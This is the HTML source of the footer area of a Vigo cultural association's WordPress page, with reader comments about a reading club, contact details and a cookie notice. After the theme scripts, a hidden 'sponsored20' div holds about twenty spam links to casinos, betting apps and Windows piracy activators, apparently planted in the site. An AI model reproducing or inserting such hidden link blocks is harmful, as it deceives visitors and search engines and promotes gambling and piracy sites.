																								<a class="comment-text-side" href="https://espaciogranvia.org/se-buscan-lectores-para-formar-club-de-lectura-en-vigo/#comment-43481" title="Editorial en SE BUSCAN LECTORES PARA asociarse a CLUB DE LECTURA de Vigo">Hola Silvina, te hemos enviado la información por correo electrónico. Saludos. Víctor</a>
											</div>
										</div>
									</li>
																	<li>
										<div class="image">
											<a></a>
										</div>
										<div class="post-holder">
																						<p>Silvina dice:</p>
											<div class="fusion-meta">
																								<a class="comment-text-side" href="https://espaciogranvia.org/se-buscan-lectores-para-formar-club-de-lectura-en-vigo/#comment-43346" title="Silvina en SE BUSCAN LECTORES PARA asociarse a CLUB DE LECTURA de Vigo">Hola, me interesa información sobre el club de lectura</a>
											</div>
										</div>
									</li>
																					</ul>
					</div>

							</div>
		</div>
		</div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Asociación Espacio Gran Vía</h4>
		<div class="contact-info-container">
							<p class="address">Avda Gran Vía, 2 - 3º Izq. 36203 - Vigo (Pontevedra) - España</p>
			
							<p class="phone">Teléfono: <a href="tel:986260610">986260610</a></p>
			
							<p class="mobile">Móvil: <a href="tel:620972419">620972419</a></p>
			
			
												<p class="email">Email: <a href="mailto:&#32;&#105;&#110;&#102;o&#64;&#101;sp&#97;&#99;&#105;&#111;g&#114;a&#110;&#118;&#105;&#97;&#46;o&#114;g"> info@espaciogranvia.org</a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-2" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Entradas Recientes</h4>
		<ul>
											<li>
					<a href="https://espaciogranvia.org/charla-el-mito-de-la-caverna-lecciones-de-platon-para-el-siglo-xxi/">Charla: El Mito de la caverna, LECCIONES DE PLATÓN PARA EL SIGLO XXI.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/encuentro-club-lectura-un-mundo-feliz-de-aldous-huxley/">Encuentro club de lectura: UN MUNDO FELIZ, de Aldous Huxley.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/charla-coloquio-nietzsche-aprender-a-pensar-sin-muletas/">Charla-coloquio: NIETZSCHE, APRENDER A PENSAR SIN MULETAS.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/encuentro-literario-fahrenheit-451-de-ray-bradbury/">Encuentro literario: FAHRENHEIT 451, de Ray Bradbury.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/charla-sobre-el-libro-la-vacuna-contra-la-insensatez-de-jose-antonio-marina/">Charla sobre el libro: «LA VACUNA CONTRA LA INSENSATEZ», de José Antonio Marina.</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="categories-3" class="fusion-footer-widget-column widget widget_categories"><h4 class="widget-title">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://espaciogranvia.org/categoria/actividades/">Actividades (263)</a>
<ul class='children'>
	<li class="cat-item cat-item-57"><a href="https://espaciogranvia.org/categoria/actividades/cafe-filosofico/">Café filosófico (2)</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://espaciogranvia.org/categoria/actividades/cine-forum/">Cine-forum (19)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://espaciogranvia.org/categoria/actividades/club-de-lectura-valle-inclan/">Club de lectura Valle-Inclán (36)</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://espaciogranvia.org/categoria/actividades/conferencias/">Conferencias (139)</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://espaciogranvia.org/categoria/actividades/cursos-talleres/">Cursos y Talleres (50)</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://espaciogranvia.org/categoria/actividades/proximas-actividades/">Próximas Actividades (5)</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://espaciogranvia.org/categoria/actividades/senderismo/">Senderismo (18)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://espaciogranvia.org/categoria/articulos/">Artículos (89)</a>
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://espaciogranvia.org/categoria/articulos/filosofia/">Filosofía (27)</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://espaciogranvia.org/categoria/articulos/filosofos-del-mundo/">Filósofos del mundo (13)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://espaciogranvia.org/categoria/articulos/galicia-magica/">Galicia Mágica (7)</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://espaciogranvia.org/categoria/articulos/humor-filosofico/">Humor filosófico (20)</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://espaciogranvia.org/categoria/articulos/pensamientos-y-maximas/">Pensamientos y máximas (5)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://espaciogranvia.org/categoria/articulos/psicologia/">Psicología (9)</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://espaciogranvia.org/categoria/articulos/rincon-poetico/">Rincón Poético (10)</a>
</li>
</ul>
</li>
			</ul>

			<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="https://www.espaciogranvia.org/politica-de-privacidad/">Política de Privacidad</a>  |  <a href="https://www.espaciogranvia.org/politica-de-cookies/">Política de Cookies</a><br>
Diseño y desarrollo: <a href="http://www.artismedia.es" target="_blank">ArtisMedia</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div style="text-align: center; display: table-column;" class="sponsored20"><a href="https://rocketplay200.com" title="Rocketplay">Rocketplay</a><a href="https://rocket-play20.com" title="Rocketplay casino">Rocketplay casino</a><a href="https://fuveszkert.eu" title="Casibom Giriş">Casibom Giriş</a><a href="https://chiscrive.eu" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://www.birdsofeurope.eu" title="Casibom Giriş Güncel">Casibom Giriş Güncel</a><a href="https://monikavana.eu" title="Casibom Giriş Adresi">Casibom Giriş Adresi</a><a href="https://www.darkmusicworld.de" title="CandySpinz">CandySpinz</a><a href="https://dafabetapp.co.in" title="Dafabet App">Dafabet App</a><a href="https://jeetwinn.vip" title="Jeetwin">Jeetwin</a><a href="https://redbet.com.se" title="Redbet Sverige">Redbet Sverige</a><a href="https://viggoslotscasino.de" title="Viggoslots">Viggoslots</a><a href="https://crazybuzzer-de.com" title="CrazyBuzzer casino">CrazyBuzzer casino</a><a href="https://giris-casibom.com/" title="Casibom">Casibom</a><a href="https://jettbet.com.se" title="Jettbet">Jettbet</a><a href="https://www.diaploustravel.gr" title="Kmsauto Download">Kmsauto Download</a><a href="https://www.rednasis.com.tr" title="Kmspico Activator">Kmspico Activator</a><a href="https://play.google.com/store/apps/details?id=com.sweets.charmingcandys.gamk" title="Sweet Bonanza">Sweet Bonanza</a><a href="https://play.google.com/store/apps/details?id=com.lucjsap.games.las.whe" title="Crazy Time">Crazy Time</a><a href="https://play.google.com/store/apps/details?id=com.w.casino.time.crazy" title="Crazy Time App">Crazy Time App</a><a href="https://play.google.com/store/apps/details?id=com.dreamed.physicsd" title="Plinko App">Plinko App</a><a href="https://play.google.com/store/apps/details?id=com.tapruns.fruitherolaive" title="Sugar rush">Sugar rush</a></div><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios mediante el análisis de sus hábitos de navegación.<br> Si continua navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información en <a href="?page_id=341" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">más información</a>. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(26,128,182,1);--wp--preset--color--awb-color-7: rgba(16,83,120,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(90,171,214,1);--wp--preset--color--awb-color-custom-12: rgba(144,201,232,1);--wp--preset--color--awb-color-custom-13: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-14: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-15: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-18: rgba(84,84,84,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://espaciogranvia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//espaciogranvia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; 